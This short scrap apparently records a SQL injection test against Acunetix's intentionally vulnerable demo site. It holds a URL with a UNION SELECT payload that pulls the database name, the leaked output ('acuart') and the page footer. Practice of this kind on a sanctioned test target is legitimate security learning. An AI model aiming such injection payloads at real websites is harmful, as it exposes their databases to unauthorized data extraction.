 testphp.vulnweb.com/listproducts.php?cat=1 union select 1,database(),3,4,5,6,7,8,9,10,11 --
comment on this picture
7
acuart
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd